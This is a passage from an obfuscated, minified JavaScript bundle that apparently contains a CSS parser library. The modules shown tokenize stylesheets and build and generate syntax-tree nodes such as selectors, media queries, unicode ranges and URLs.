this[ce(0x305)]===U['AJ']&&(this[ce(0x86c)](),this[ce(0xfc1)](),V=this[ce(0xcb6)](this[ce(0xa9b)],()=>this[ce(0x567)](!0x1,!0x0)),this[ce(0xfc1)](),this[ce(0xd9d)](U['no'])),this[ce(0x6b4)](0x0)===U['Vy']&&(this[ce(0xfc1)](),this[ce(0x554)]('to'),this[ce(0xfc1)](),this[ce(0xd9d)](U['AJ']),this[ce(0xfc1)](),c=this[ce(0xcb6)](this[ce(0xa9b)],()=>this[ce(0x567)](!0x1,!0x0)),this[ce(0xfc1)](),this[ce(0xd9d)](U['no'])),{'type':ce(0xd64),'loc':this[ce(0xca8)](X,this[ce(0x726)]),'root':V,'limit':c};}function F(V){const cF=cg;V[cF(0x4d1)]&&(this[cF(0x6eb)](U['AJ'],'('),this[cF(0xd34)](V[cF(0x4d1)]),this[cF(0x6eb)](U['no'],')')),V[cF(0x399)]&&(this[cF(0x6eb)](U['Vy'],'to'),this[cF(0x6eb)](U['AJ'],'('),this[cF(0xd34)](V[cF(0x399)]),this[cF(0x6eb)](U['no'],')'));}},0x96c:(N,J,h)=>{'use strict';const cV=a2T;h['r'](J),h['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>Z,'structure':()=>H});const U=cV(0x6ee),H={'children':[[cV(0x6a4),cV(0xcaa),cV(0x2cc),cV(0x9f2),cV(0xb2c),cV(0xada),cV(0x24c)]]};function Z(){const cc=cV,F=this[cc(0xb49)](this[cc(0xbed)][cc(0x6ee)]);return null===this[cc(0xd1e)](F)&&this[cc(0x7fc)](cc(0x6ad)),{'type':cc(0x6ee),'loc':this[cc(0xdbe)](F),'children':F};}function g(F){const cX=cV;this[cX(0x9de)](F);}},0x13a4:(N,J,h)=>{'use strict';const cS=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>H,'parse':()=>F,'structure':()=>g,'walkContext':()=>Z});var U=h(0x11ac);const H=cS(0xa9b),Z=cS(0xc3e),g={'children':[[cS(0x6ee),cS(0x567)]]};function F(){const cA=cS,c=this[cA(0xefa)]();for(;!this[cA(0x9a3)]&&(c[cA(0x89f)](this[cA(0x6ee)]()),this[cA(0x305)]===U['A9']);)this[cA(0x86c)]();return{'type':cA(0xa9b),'loc':this[cA(0xdbe)](c),'children':c};}function V(c){const cl=cS;this[cl(0x9de)](c,()=>this[cl(0x6eb)](U['A9'],','));}},0x1bb8:(N,J,h)=>{'use strict';const cb=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g});var U=h(0x11ac),H=h(0x18bf);const Z=cb(0x16c),g={'value':String};function F(){const ca=cb;return{'type':ca(0x16c),'loc':this[ca(0xca8)](this[ca(0x726)],this[ca(0xbab)]),'value':(0x0,H['D'])(this[ca(0x61b)](U['Qf']))};}function V(c){const cP=cb;this[cP(0x6eb)](U['Qf'],(0x0,H['l'])(c[cP(0xf7e)]));}},0x16dd:(N,J,h)=>{'use strict';const cp=a2T;h['r'](J),h['d'](J,{'generate':()=>S,'name':()=>g,'parse':()=>X,'structure':()=>V,'walkContext':()=>F});var U=h(0x11ac);const H=0x21;function Z(){const cy=a2T;return this[cy(0x567)](null,!0x1);}const g=cp(0x662),F=cp(0x253),V={'children':[[cp(0x5ea),cp(0x7c1),cp(0x2e5),cp(0xd20),cp(0x51d),cp(0x567)]]};function X(){const cE=cp,A=this[cE(0x726)],b=this[cE(0xefa)]();let P;for(;!this[cE(0x9a3)];){switch(this[cE(0x305)]){case U['M$']:this[cE(0x86c)]();continue;case U['Mw']:if(this[cE(0x45f)](this[cE(0x726)]+0x2)!==H){this[cE(0x86c)]();continue;}P=this[cE(0x5ea)]();break;case U['lh']:P=this[cE(0x7c1)]();break;case U['zG']:P=this[cE(0x2e5)]();break;case U['zu']:P=this[cE(0xcb6)](this[cE(0xd20)],Z);break;default:P=this[cE(0xcb6)](this[cE(0x51d)],Z);}b[cE(0x89f)](P);}return{'type':cE(0x662),'loc':this[cE(0xca8)](A,this[cE(0x726)]),'children':b};}function S(A){const cw=cp;this[cw(0x9de)](A);}},0x839:(N,J,h)=>{'use strict';const cM=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=cM(0x892),Z={'declaration':cM(0xaf8)};function g(){const ck=cM,V=this[ck(0x726)];this[ck(0xd9d)](U['AJ']),this[ck(0xfc1)]();const c=this[ck(0xaf8)]();return this[ck(0x9a3)]||this[ck(0xd9d)](U['no']),{'type':ck(0x892),'loc':this[ck(0xca8)](V,this[ck(0x726)]),'declaration':c};}function F(V){const cQ=cM;this[cQ(0x6eb)](U['AJ'],'('),this[cQ(0xd34)](V[cQ(0xf3d)]),this[cQ(0x6eb)](U['no'],')');}},0x24dc:(N,J,h)=>{'use strict';const cf=a2T;h['r'](J),h['d'](J,{'generate':()=>S,'name':()=>F,'parse':()=>X,'structure':()=>V});var U=h(0x11ac);const H=0x2a,Z=0x7c;function g(){const cs=a2T;this[cs(0x305)]!==U['Vy']&&!0x1===this[cs(0x1e5)](H)&&this[cs(0x7fc)](cs(0xc7e)),this[cs(0x86c)]();}const F=cf(0x6a4),V={'name':String};function X(){const cO=cf,A=this[cO(0x726)];return this[cO(0x1e5)](Z)?(this[cO(0x86c)](),g[cO(0xbe1)](this)):(g[cO(0xbe1)](this),this[cO(0x1e5)](Z)&&(this[cO(0x86c)](),g[cO(0xbe1)](this))),{'type':cO(0x6a4),'loc':this[cO(0xca8)](A,this[cO(0x726)]),'name':this[cO(0xe02)](A)};}function S(A){const cW=cf;this[cW(0xc37)](A[cW(0x5e9)]);}},0xf7d:(N,J,U)=>{'use strict';const cY=a2T;U['r'](J),U['d'](J,{'generate':()=>E,'name':()=>b,'parse':()=>y,'structure':()=>P});var H=U(0x11ac);const Z=0x2b,g=0x2d,F=0x3f;function V(w,M){const cG=a2T;let k=0x0;for(let Q=this[cG(0x726)]+w;Q<this[cG(0xbab)];Q++){const f=this[cG(0x45f)](Q);if(f===g&&M&&0x0!==k)return V[cG(0xbe1)](this,w+k+0x1,!0x1),-0x1;(0x0,H['tB'])(f)||this[cG(0x7fc)](M&&0x0!==k?cG(0x765)+(k<0x6?cG(0x1e3):'')+cG(0xdc9):k<0x6?cG(0xa77):cG(0x258),Q),++k>0x6&&this[cG(0x7fc)](cG(0x4ef),Q);}return this[cG(0x86c)](),k;}function X(w){const ct=a2T;let M=0x0;for(;this[ct(0x1e5)](F);)++M>w&&this[ct(0x7fc)](ct(0xfcb)),this[ct(0x86c)]();}function S(w){const cj=a2T;this[cj(0x45f)](this[cj(0x726)])!==w&&this[cj(0x7fc)]((w===Z?cj(0xff2):cj(0x765))+cj(0xdc9));}function A(){const cD=a2T;let w=0x0;switch(this[cD(0x305)]){case H['wN']:if(w=V[cD(0xbe1)](this,0x1,!0x0),this[cD(0x1e5)](F)){X[cD(0xbe1)](this,0x6-w);break;}if(this[cD(0x305)]===H['fg']||this[cD(0x305)]===H['wN']){S[cD(0xbe1)](this,g),V[cD(0xbe1)](this,0x1,!0x1);break;}break;case H['fg']:w=V[cD(0xbe1)](this,0x1,!0x0),w>0x0&&X[cD(0xbe1)](this,0x6-w);break;default:if(this[cD(0xd08)](Z),this[cD(0x305)]===H['Vy']){w=V[cD(0xbe1)](this,0x0,!0x0),w>0x0&&X[cD(0xbe1)](this,0x6-w);break;}if(this[cD(0x1e5)](F)){this[cD(0x86c)](),X[cD(0xbe1)](this,0x5);break;}this[cD(0x7fc)](cD(0x69f));}}const b=cY(0x54a),P={'value':String};function y(){const cL=cY,w=this[cL(0x726)];return this[cL(0x554)]('u'),A[cL(0xbe1)](this),{'type':cL(0x54a),'loc':this[cL(0xca8)](w,this[cL(0x726)]),'value':this[cL(0xe02)](w)};}function E(w){const cm=cY;this[cm(0xc37)](w[cm(0xf7e)]);}},0x1d78:(N,J,h)=>{'use strict';const cu=a2T;h['r'](J),h['d'](J,{'generate':()=>X,'name':()=>g,'parse':()=>V,'structure':()=>F});var U=h(0x15b1),H=h(0x18bf),Z=h(0x11ac);const g=cu(0x898),F={'value':String};function V(){const cq=cu,S=this[cq(0x726)];let A;switch(this[cq(0x305)]){case Z['s0']:A=U['D'](this[cq(0x61b)](Z['s0']));break;case Z['zt']:this[cq(0x9a7)](this[cq(0x726)],this[cq(0xbab)],cq(0x3cd))||this[cq(0x7fc)](cq(0xfc6)),this[cq(0xd9d)](Z['zt']),this[cq(0xfc1)](),A=H['D'](this[cq(0x61b)](Z['Qf'])),this[cq(0xfc1)](),this[cq(0x9a3)]||this[cq(0xd9d)](Z['no']);break;default:this[cq(0x7fc)](cq(0x427));}return{'type':cq(0x898),'loc':this[cq(0xca8)](S,this[cq(0x726)]),'value':A};}function X(S){const cC=cu;this[cC(0x6eb)](Z['s0'],U['l'](S[cC(0xf7e)]));}},0x2298:(N,J,h)=>{'use strict';const cI=a2T;h['r'](J),h['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>Z,'structure':()=>H});const U=cI(0x8eb),H={'children':[[]]};function Z(){const cR=cI,F=this[cR(0x726)],V=this[cR(0xb49)](this[cR(0xbed)][cR(0x8eb)]);return{'type':cR(0x8eb),'loc':this[cR(0xca8)](F,this[cR(0x726)]),'children':V};}function g(F){const cz=cI;this[cz(0x9de)](F);}},0x320:(N,J,h)=>{'use strict';const cn=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g});var U=h(0x11ac);const H=Object[cn(0xa8b)]({'type':cn(0xa56),'loc':null,'value':'\x20'}),Z=cn(0xa56),g={'value':String};function F(){const cx=cn;return this[cx(0xd9d)](U['M$']),H;}function V(c){const ci=cn;this[ci(0x6eb)](U['M$'],c[ci(0xf7e)]);}},0x6d7:(Y,r0,r1)=>{'use strict';const cK=a2T;r1['r'](r0),r1['d'](r0,{'AnPlusB':()=>r2[cK(0xf5c)],'Atrule':()=>r3[cK(0xf5c)],'AtrulePrelude':()=>r4[cK(0xf5c)],'AttributeSelector':()=>r5[cK(0xf5c)],'Block':()=>r6[cK(0xf5c)],'Brackets':()=>r7[cK(0xf5c)],'CDC':()=>r8[cK(0xf5c)],'CDO':()=>r9[cK(0xf5c)],'ClassSelector':()=>rr[cK(0xf5c)],'Combinator':()=>rT[cK(0xf5c)],'Comment':()=>rB[cK(0xf5c)],'Condition':()=>rv[cK(0xf5c)],'Declaration':()=>rN[cK(0xf5c)],'DeclarationList':()=>rJ[cK(0xf5c)],'Dimension':()=>rh[cK(0xf5c)],'Feature':()=>rU[cK(0xf5c)],'FeatureFunction':()=>rH[cK(0xf5c)],'FeatureRange':()=>ro[cK(0xf5c)],'Function':()=>rZ[cK(0xf5c)],'GeneralEnclosed':()=>rg[cK(0xf5c)],'Hash':()=>re[cK(0xf5c)],'IdSelector':()=>rV[cK(0xf5c)],'Identifier':()=>rF[cK(0xf5c)],'Layer':()=>rc[cK(0xf5c)],'LayerList':()=>rX[cK(0xf5c)],'MediaQuery':()=>rS[cK(0xf5c)],'MediaQueryList':()=>rA[cK(0xf5c)],'NestingSelector':()=>rl[cK(0xf5c)],'Nth':()=>rb[cK(0xf5c)],'Number':()=>ra[cK(0xf5c)],'Operator':()=>rP[cK(0xf5c)],'Parentheses':()=>ry[cK(0xf5c)],'Percentage':()=>rp[cK(0xf5c)],'PseudoClassSelector':()=>rE[cK(0xf5c)],'PseudoElementSelector':()=>rw[cK(0xf5c)],'Ratio':()=>rM[cK(0xf5c)],'Raw':()=>rk[cK(0xf5c)],'Rule':()=>rQ[cK(0xf5c)],'Scope':()=>rs[cK(0xf5c)],'Selector':()=>rf[cK(0xf5c)],'SelectorList':()=>rO[cK(0xf5c)],'String':()=>rW[cK(0xf5c)],'StyleSheet':()=>rG[cK(0xf5c)],'SupportsDeclaration':()=>rt[cK(0xf5c)],'TypeSelector':()=>rj[cK(0xf5c)],'UnicodeRange':()=>rD[cK(0xf5c)],'Url':()=>rY[cK(0xf5c)],'Value':()=>rL[cK(0xf5c)],'WhiteSpace':()=>rm[cK(0xf5c)]});var r2=r1(0x1a26),r3=r1(0xdc2),r4=r1(0x1a05),r5=r1(0x578),r6=r1(0x39c),r7=r1(0x23c0),r8=r1(0x2305),r9=r1(0x631),rr=r1(0x41c),rT=r1(0x92b),rB=r1(0x1334),rv=r1(0xcbc),rN=r1(0x23d),rJ=r1(0x201),rh=r1(0x1fa5),rU=r1(0xe8b),rH=r1(0x753),ro=r1(0x752),rZ=r1(0x621),rg=r1(0x142),re=r1(0x2011),rF=r1(0x218a),rV=r1(0x1ee1),rc=r1(0x1454),rX=r1(0x117c),rS=r1(0x2271),rA=r1(0xfc5),rl=r1(0x76a),rb=r1(0x7df),ra=r1(0x6cc),rP=r1(0x1585),ry=r1(0x1cb1),rp=r1(0x2525),rE=r1(0x6a6),rw=r1(0x866),rM=r1(0xf52),rk=r1(0xc13),rQ=r1(0x21d3),rs=r1(0x25d9),rf=r1(0x96c),rO=r1(0x13a4),rW=r1(0x1bb8),rG=r1(0x16dd),rt=r1(0x839),rj=r1(0x24dc),rD=r1(0xf7d),rY=r1(0x1d78),rL=r1(0x2298),rm=r1(0x320);},0x791:(Y,r0,r1)=>{'use strict';r1['r'](r0),r1['d'](r0,{'AnPlusB':()=>r2,'Atrule':()=>r3,'AtrulePrelude':()=>r4,'AttributeSelector':()=>r5,'Block':()=>r6,'Brackets':()=>r7,'CDC':()=>r8,'CDO':()=>r9,'ClassSelector':()=>rr,'Combinator':()=>rT,'Comment':()=>rB,'Condition':()=>rv,'Declaration':()=>rN,'DeclarationList':()=>rJ,'Dimension':()=>rh,'Feature':()=>rU,'FeatureFunction':()=>rH,'FeatureRange':()=>ro,'Function':()=>rZ,'GeneralEnclosed':()=>rg,'Hash':()=>re,'IdSelector':()=>rV,'Identifier':()=>rF,'Layer':()=>rc,'LayerList':()=>rX,'MediaQuery':()=>rS,'MediaQueryList':()=>rA,'NestingSelector':()=>rl,'Nth':()=>rb,'Number':()=>ra,'Operator':()=>rP,'Parentheses':()=>ry,'Percentage':()=>rp,'PseudoClassSelector':()=>rE,'PseudoElementSelector':()=>rw,'Ratio':()=>rM,'Raw':()=>rk,'Rule':()=>rQ,'Scope':()=>rs,'Selector':()=>rf,'SelectorList':()=>rO,'String':()=>rW,'StyleSheet':()=>rG,'SupportsDeclaration':()=>rt,'TypeSelector':()=>rj,'UnicodeRange':()=>rD,'Url':()=>rY,'Value':()=>rL,'WhiteSpace':()=>rm});var r2=r1(0x1a26),r3=r1(0xdc2),r4=r1(0x1a05),r5=r1(0x578),r6=r1(0x39c),r7=r1(0x23c0),r8=r1(0x2305),r9=r1(0x631),rr=r1(0x41c),rT=r1(0x92b),rB=r1(0x1334),rv=r1(0xcbc),rN=r1(0x23d),rJ=r1(0x201),rh=r1(0x1fa5),rU=r1(0xe8b),rH=r1(0x753),ro=r1(0x752),rZ=r1(0x621),rg=r1(0x142),re=r1(0x2011),rF=r1(0x218a),rV=r1(0x1ee1),rc=r1(0x1454),rX=r1(0x117c),rS=r1(0x2271),rA=r1(0xfc5),rl=r1(0x76a),rb=r1(0x7df),ra=r1(0x6cc),rP=r1(0x1585),ry=r1(0x1cb1),rp=r1(0x2525),rE=r1(0x6a6),rw=r1(0x866),rM=r1(0xf52),rk=r1(0xc13),rQ=r1(0x21d3),rs=r1(0x25d9),rf=r1(0x96c),rO=r1(0x13a4),rW=r1(0x1bb8),rG=r1(0x16dd),rt=r1(0x839),rj=r1(0x24dc),rD=r1(0xf7d),rY=r1(0x1d78),rL=r1(0x2298),rm=r1(0x320);},0x242f:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>X});var U=h(0x20af);const H={'parse'(){const cd=a2T;return this[cd(0xe2d)](this[cd(0xa9b)]());}},Z={'parse'(){const X0=a2T;return this[X0(0xe2d)](this[X0(0x6ee)]());}},g={'parse'(){const X1=a2T;return this[X1(0xe2d)](this[X1(0x437)]());}},F={'parse':U['T']},V={'parse'(){const X2=a2T;return this[X2(0xe2d)](this[X2(0x6c9)]());}},X={'dir':g,'has':H,'lang':F,'matches':H,'is':H,'-moz-any':H,'-webkit-any':H,'where':H,'not':H,'nth-child':V,'nth-last-child':V,'nth-last-of-type':V,'nth-of-type':V,'slotted':Z,'host':Z,'host-context':Z};},0x20af:(N,J,h)=>{'use strict';h['d'](J,{'T':()=>H});var U=h(0x11ac);function H(){const X3=a2T,Z=this[X3(0xefa)]();this[X3(0xfc1)]();g:for(;!this[X3(0x9a3)];){switch(this[X3(0x305)]){case U['Vy']:Z[X3(0x89f)](this[X3(0x437)]());break;case U['Qf']:Z[X3(0x89f)](this[X3(0x16c)]());break;case U['A9']:Z[X3(0x89f)](this[X3(0x8bb)]());break;case U['no']:break g;default:this[X3(0x7fc)](X3(0xaf5));}this[X3(0xfc1)]();}return Z;}},0x83b:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>U});const U={'getNode':h(0x1a1e)['A']};},0x1a1e:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>S});var U=h(0x11ac);const H=0x23,Z=0x2a,g=0x2b,F=0x2d,V=0x2f,X=0x75;function S(A){const X4=a2T;switch(this[X4(0x305)]){case U['Vw']:return this[X4(0xf77)]();case U['A9']:return this[X4(0x8bb)]();case U['AJ']:return this[X4(0xd22)](this[X4(0xb49)],A[X4(0xe8e)]);case U['hk']:return this[X4(0x27b)](this[X4(0xb49)],A[X4(0xe8e)]);case U['Qf']:return this[X4(0x16c)]();case U['fg']:return this[X4(0x326)]();case U['Ne']:return this[X4(0xf12)]();case U['wN']:return this[X4(0x44d)]();case U['zt']:return this[X4(0x9a7)](this[X4(0x726)],this[X4(0xbab)],X4(0x3cd))?this[X4(0x898)]():this[X4(0x9e8)](this[X4(0xb49)],A[X4(0xe8e)]);case U['s0']:return this[X4(0x898)]();case U['Vy']:return this[X4(0x6f5)](this[X4(0x726)],X)&&this[X4(0x6f5)](this[X4(0x726)]+0x1,g)?this[X4(0x54a)]():this[X4(0x437)]();case U['_i']:{const b=this[X4(0x45f)](this[X4(0x726)]);if(b===V||b===Z||b===g||b===F)return this[X4(0x8bb)]();b===H&&this[X4(0x7fc)](X4(0xa38),this[X4(0x726)]+0x1);break;}}}},0x80b:(N,J,h)=>{'use strict';h['r'](J),h['d'](J,{'AtrulePrelude':()=>U['A'],'Selector':()=>H['A'],'Value':()=>Z['A']});var U=h(0x83b),H=h(0xc96),Z=h(0x207a);},0xc96:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>H});var U=h(0x11ac);const H={'onWhiteSpace':function(Z,g){const X5=a2T;null!==g[X5(0x8d9)]&&X5(0x24c)!==g[X5(0x8d9)][X5(0x92d)]&&null!==Z&&X5(0x24c)!==Z[X5(0x92d)]&&g[X5(0x89f)]({'type':X5(0x24c),'loc':null,'name':'\x20'});},'getNode':function(){const X6=a2T;switch(this[X6(0x305)]){case U['hk']:return this[X6(0x9f2)]();case U['Vw']:return this[X6(0xcaa)]();case U['Qx']:return this[X6(0x9a8)](0x1)===U['Qx']?this[X6(0xada)]():this[X6(0xb2c)]();case U['Vy']:return this[X6(0x6a4)]();case U['wN']:case U['Ne']:return this[X6(0xf12)]();case U['fg']:0x2e===this[X6(0x45f)](this[X6(0x726)])&&this[X6(0x7fc)](X6(0xc38),this[X6(0x726)]+0x1);break;case U['_i']:switch(this[X6(0x45f)](this[X6(0x726)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[X6(0x24c)]();case 0x2e:return this[X6(0x2cc)]();case 0x2a:case 0x7c:return this[X6(0x6a4)]();case 0x23:return this[X6(0xcaa)]();case 0x26:return this[X6(0xdac)]();}}}};},0x207a:(N,J,h)=>{'use strict';h['d'](J,{'A':()=>F});var U=h(0x1a1e),H=h(0x1dd3),Z=h(0x20a0);function g(V){const X7=a2T;return null!==V&&X7(0x8bb)===V[X7(0x92d)]&&('-'===V[X7(0xf7e)][V[X7(0xf7e)][X7(0x230)]-0x1]||'+'===V[X7(0xf7e)][V[X7(0xf7e)][X7(0x230)]-0x1]);}const F={'getNode':U['A'],'onWhiteSpace'(V,c){const X8=a2T;g(V)&&(V[X8(0xf7e)]='\x20'+V[X8(0xf7e)]),g(c[X8(0x8d9)])&&(c[X8(0x8d9)][X8(0xf7e)]+='\x20');},'expression':H['A'],'var':Z['A']};},0xab3:(N,J,h)=>{'use strict';const XT=a2T;h['d'](J,{'A':()=>g});var U=h(0xd15),H=h(0x9f5);function Z(F){const X9=a2T,V=F[X9(0xea0)],X=V[X9(0x230)],S=V[X9(0x230)]>0x0?(0x0,H['vr'])(V[X9(0x45f)](0x0)):0x0,A=(0x0,U['N'])(F[X9(0xb3c)],X),b=(0x0,U['N'])(F[X9(0xb5f)],X);let P=F[X9(0x46a)],y=F[X9(0x1fa)];for(let p=S;p<X;p++){const E=V[X9(0x45f)](p);A[p]=P,b[p]=y++,0xa!==E&&0xd!==E&&0xc!==E||(0xd===E&&p+0x1<X&&0xa===V[X9(0x45f)](p+0x1)&&(p++,A[p]=P,b[p]=y),P++,y=0x1);}A[X]=P,b[X]=y,F[X9(0xb3c)]=A,F[X9(0xb5f)]=b,F[X9(0xa1b)]=!0x0;}class g{constructor(F,V,c,X){const Xr=a2T;this[Xr(0xdb4)](F,V,c,X),this[Xr(0xb3c)]=null,this[Xr(0xb5f)]=null;}[XT(0xdb4)](F='',V=0x0,c=0x1,X=0x1){const XB=XT;this[XB(0xea0)]=F,this[XB(0x613)]=V,this[XB(0x46a)]=c,this[XB(0x1fa)]=X,this[XB(0xa1b)]=!0x1;}[XT(0xca8)](F,V){const Xv=XT;return this[Xv(0xa1b)]||Z(this),{'source':V,'offset':this[Xv(0x613)]+F,'line':this[Xv(0xb3c)][F],'column':this[Xv(0xb5f)][F]};}[XT(0xc86)](F,V,c){const XN=XT;return this[XN(0xa1b)]||Z(this),{'source':c,'start':{'offset':this[XN(0x613)]+F,'line':this[XN(0xb3c)][F],'column':this[XN(0xb5f)][F]},'end':{'offset':this[XN(0x613)]+V,'line':this[XN(0xb3c)][V],'column':this[XN(0xb5f)][V]}};}}},0x1f39:(N,J,h)=>{'use strict';const Xh=a2T;h['d'](J,{'e':()=>A});var U=h(0xd15),H=h(0x1945),Z=h(0x1738),g=h(0xb59);const F=0xffffff,V=0x18,X=new Uint8Array(0x20);function S(b){return 0x0!==X[b];}X[g['zt']]=g['no'],X[g['AJ']]=g['no'],X[g['hk']]=g['Oh'],X[g['X6']]=g['Q0'];class A{constructor(b,P){const XJ=a2T;this[XJ(0xdb4)](b,P);}[Xh(0xa2b)](){const XU=Xh;this[XU(0x9a3)]=!0x1,this[XU(0x531)]=-0x1,this[XU(0x305)]=0x0,this[XU(0x726)]=this[XU(0xc02)],this[XU(0xbab)]=this[XU(0xc02)];}[Xh(0xdb4)](b='',P=()=>{}){const XH=Xh,y=(b=String(b||''))[XH(0x230)],E=(0x0,U['N'])(this[XH(0x7ec)],b[XH(0x230)]+0x1),w=(0x0,U['N'])(this[XH(0x4b2)],b[XH(0x230)]+0x1);let M=0x0,k=-0x1,Q=0x0,f=b[XH(0x230)];this[XH(0x7ec)]=null,this[XH(0x4b2)]=null,w[XH(0x8d2)](0x0),P(b,(O,W,G)=>{const j=M++;if(E[j]=O<<V|G,-0x1===k&&(k=W),w[j]=f,O===Q){const D=w[f];w[f]=j,f=D,Q=X[E[D]>>V];}else S(O)&&(f=j,Q=X[O]);}),E[M]=g['LT']<<V|y,w[M]=M;for(let O=0x0;O<M;O++){const W=w[O];if(W<=O){const G=w[W];G!==O&&(w[O]=G);}else W>M&&(w[O]=M);}this[XH(0xea0)]=b,this[XH(0xc02)]=-0x1===k?0x0:k,this[XH(0xce4)]=M,this[XH(0x7ec)]=E,this[XH(0x4b2)]=w,this[XH(0xa2b)](),this[XH(0x86c)]();}[Xh(0x9a8)](b){const Xo=Xh;return(b+=this[Xo(0x531)])<this[Xo(0xce4)]?this[Xo(0x7ec)][b]>>V:g['LT'];}[Xh(0xbe5)](b){const XZ=Xh;for(let P=this[XZ(0x531)];P<this[XZ(0xce4)];P++){const y=this[XZ(0x7ec)][P]>>V;if(y!==g['M$']&&y!==g['Mw']&&0x0==b--)return y;}return g['LT'];}[Xh(0xee0)](b){const Xg=Xh;return(b+=this[Xg(0x531)])<this[Xg(0xce4)]?this[Xg(0x7ec)][b-0x1]&F:this[Xg(0xea0)][Xg(0x230)];}[Xh(0x7e0)](b){const Xe=Xh;for(let P=this[Xe(0x531)];P<this[Xe(0xce4)];P++){const y=this[Xe(0x7ec)][P]>>V;if(y!==g['M$']&&y!==g['Mw']&&0x0==b--)return P-this[Xe(0x531)];}return g['LT'];}[Xh(0xd4b)](b,P){const XF=Xh;return(b+=this[XF(0x531)])<this[XF(0xce4)]&&(0x0,H['s0'])(this[XF(0xea0)],this[XF(0x7ec)][b-0x1]&F,this[XF(0x7ec)][b]&F,P);}[Xh(0x478)](b){const XV=Xh;return b===this[XV(0x531)]?this[XV(0x726)]:b>0x0?b<this[XV(0xce4)]?this[XV(0x7ec)][b-0x1]&F:this[XV(0x7ec)][this[XV(0xce4)]]&F:this[XV(0xc02)];}[Xh(0xe02)](b){const Xc=Xh;return this[Xc(0xea0)][Xc(0xfe2)](b,this[Xc(0x726)]);}[Xh(0x40b)](b){const XX=Xh;return this[XX(0x4b2)][this[XX(0x531)]]<b;}[Xh(0x1e5)](b,P){const XS=Xh;return P?this[XS(0x9a8)](P)===g['_i']&&this[XS(0xea0)][XS(0x45f)](this[XS(0xee0)](P))===b:this[XS(0x305)]===g['_i']&&this[XS(0xea0)][XS(0x45f)](this[XS(0x726)])===b;}[Xh(0x6d8)](b){const XA=Xh;let P=this[XA(0x531)]+b;P<this[XA(0xce4)]?(this[XA(0x531)]=P,this[XA(0x726)]=this[XA(0x7ec)][P-0x1]&F,P=this[XA(0x7ec)][P],this[XA(0x305)]=P>>V,this[XA(0xbab)]=P&F):(this[XA(0x531)]=this[XA(0xce4)],this[XA(0x86c)]());}[Xh(0x86c)](){const Xl=Xh;let b=this[Xl(0x531)]+0x1;b<this[Xl(0xce4)]?(this[Xl(0x531)]=b,this[Xl(0x726)]=this[Xl(0xbab)],b=this[Xl(0x7ec)][b],this[Xl(0x305)]=b>>V,this[Xl(0xbab)]=b&F):(this[Xl(0x9a3)]=!0x0,this[Xl(0x531)]=this[Xl(0xce4)],this[Xl(0x305)]=g['LT'],this[Xl(0x726)]=this[Xl(0xbab)]=this[Xl(0xea0)][Xl(0x230)]);}[Xh(0xfc1)](){const Xb=Xh;for(;this[Xb(0x305)]===g['M$']||this[Xb(0x305)]===g['Mw'];)this[Xb(0x86c)]();}[Xh(0x89a)](b,P){const Xa=Xh;let y=b,p=0x0,E=0x0;w:for(;y<this[Xa(0xce4)]&&(p=this[Xa(0x4b2)][y],!(p<b));y++)switch(E=y>0x0?this[Xa(0x7ec)][y-0x1]&F:this[Xa(0xc02)],P(this[Xa(0xea0)][Xa(0x45f)](E))){case 0x1:break w;case 0x2:y++;break w;default:S(this[Xa(0x7ec)][y]>>V)&&(y=p);}this[Xa(0x6d8)](y-this[Xa(0x531)]);}[Xh(0xa89)](b){const XP=Xh;for(let P=0x0,y=this[XP(0xc02)];P<this[XP(0xce4)];P++){const p=y,E=this[XP(0x7ec)][P],w=E&F;y=w,b(E>>V,p,w,P);}}[Xh(0xc33)](){const Xy=Xh,b=new Array(this[Xy(0xce4)]);return this[Xy(0xa89)]((P,y,p,E)=>{const Xp=Xy;b[E]={'idx':E,'type':Z['A'][P],'chunk':this[Xp(0xea0)][Xp(0xfe2)](y,p),'balance':this[Xp(0x4b2)][E]};}),b;}}},0xd15:(N,J,h)=>{'use strict';h['d'](J,{'N':()=>H});const U=0x4000;function H(Z=null,g){const XE=a2T;return null===Z||Z[XE(0x230)]<g?new Uint32Array(Math[XE(0xfce)](g+0x400,U)):Z;}},0x9f5:(N,J,U)=>{'use strict';const Xw=a2T;U['d'](J,{'Eo':()=>S,'GI':()=>L,'Mi':()=>E,'Od':()=>j,'U$':()=>W,'Vv':()=>V,'Ym':()=>G,'Z9':()=>A,'eO':()=>k,'i0':()=>P,'lP':()=>D,'o6':()=>M,'tB':()=>F,'vr':()=>Q,'yp':()=>Z});const H=0x0;function Z(q){return q>=0x30&&q<=0x39;}function F(q){return Z(q)||q>=0x41&&q<=0x46||q>=0x61&&q<=0x66;}function V(q){return q>=0x41&&q<=0x5a;}function X(q){return function(C){return V(C)||function(I){return I>=0x61&&I<=0x7a;}(C);}(q)||function(C){return C>=0x80;}(q)||0x5f===q;}function S(q){return X(q)||Z(q)||0x2d===q;}function A(q){return 0xa===q||0xd===q||0xc===q;}function P(q){return A(q)||0x20===q||0x9===q;}function E(q,C){return 0x5c===q&&!A(C)&&C!==H;}function M(q,C,I){return 0x2d===q?X(C)||0x2d===C||E(C,I):!!X(q)||0x5c===q&&E(q,C);}function k(q,C,I){return 0x2b===q||0x2d===q?Z(C)?0x2:0x2e===C&&Z(I)?0x3:0x0:0x2e===q?Z(C)?0x2:0x0:Z(q)?0x1:0x0;}function Q(q){return 0xfeff===q||0xfffe===q?0x1:0x0;}const O=new Array(0x80),W=0x82,G=0x83,j=0x84,D=0x85;for(let q=0x0;q<O[Xw(0x230)];q++)O[q]=P(q)&&W||Z(q)&&G||X(q)&&j||((Y=q)>=0x0&&Y<=0x8||0xb===Y||Y>=0xe&&Y<=0x1f||0x7f===Y)&&D||q||0x80;var Y;function L(C){return C<0x80?O[C]:j;}},0x11ac:(N,J,h)=>{'use 